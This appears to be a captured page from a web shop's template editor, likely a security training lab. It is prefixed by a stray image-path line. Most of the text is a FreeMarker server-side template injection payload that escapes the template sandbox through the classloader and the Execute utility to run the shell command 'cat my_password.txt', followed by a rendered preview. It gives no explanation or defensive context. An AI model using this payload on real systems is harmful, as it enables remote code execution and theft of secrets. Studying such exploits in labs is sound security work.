 Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("cat my_password.txt")}
Preview Save
<p>Hurry! Only 713 left of Couple's Umbrella </p> 2vjvfsu0bw3n0sesnvrv